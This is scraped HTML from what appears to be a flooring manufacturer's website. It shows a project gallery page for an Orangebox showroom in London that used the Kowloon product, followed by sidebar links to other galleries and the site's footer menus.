												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759502/OrangeBox_05_new/OrangeBox_05_new.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 4</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642759502/OrangeBox_05_new/OrangeBox_05_new.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

													
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>		<div class="container">	
<div class="row">
					<div class="col-md-9">
								<div class="postDetail postDetail_galleryItem">
		<div class="postDetail-content">
			<div class="post-content">
				<div class="editorContent">
											<h1><span class="inlineBlockUnderline">Orangebox Showroom</span></h1>
					
					<p><strong>Project Details</strong></p>
<ul>
<li><strong>Product</strong> &#8211; Kowloon</li>
<li><strong>Location</strong> &#8211; London</li>
<li><strong>Square Yards</strong> &#8211; 1,000</li>
</ul>
				</div>
			</div>
		</div>
	</div>
				<div class="widget widget_spacer">
	<div style="height: 40px;"></div>
</div>				
<div class="row">
					<div class="col-md-6">
									</div>
					<div class="col-md-6">
									</div>
					<div class="col-sm-12">
									</div>
	</div>
			</div>
					<div class="col-md-3">
							<div class="widget widget_galleryItemRecent">
		<div class="widget-content">
							<div class="widget-header">
					<h3 class="widget-title">Recent Galleries</h3>
				</div>
			
			<div class="widget-text">
				<ul class="galleryItemList">
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/legacy-collection/" aria-label="Read more about Legacy Collection">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/005-Classics2-DotsonCommercial_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Legacy Collection</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/sgi-buddhist-temple/" aria-label="Read more about SGI Buddhist Temple">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/96-088-1450-Speer-Blvd_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>SGI Buddhist Temple</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/spyderco/" aria-label="Read more about Spyderco">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/29-029-820-Spyderco-Way_tn.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Spyderco</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/infusion-collection/" aria-label="Read more about Infusion Collection">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/InfusionCollection_JJ_Gallery_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Infusion Collection</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/us-waffle/" aria-label="Read more about US Waffle">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/25_10_0522_Edit_TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>US Waffle</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
											<li class="galleryItemList-item">
							<a href="https://www.jjflooringgroup.com/gallery-items/nor-son-baxter-office/" aria-label="Read more about Nor-Son Baxter Office">
								<div class="galleryItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://www.jjflooringgroup.com/wp-content/uploads/Nor-Son_Baxter_Ofc-4115-TN.jpg');"></span>
																					</span>
									</div>
								</div>
								<div class="galleryItemList-item-text">
									<span>
										<h4 class="post-title" style="font-weight:600">
											<span>Nor-Son Baxter Office</span>
										</h4>
										<span class="more link">Read More <span class="more-ico"></span></span>
									</span>
								</div>
							</a>
						</li>
									</ul>
			</div>
		</div>
	</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category current-gallery_item-ancestor menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
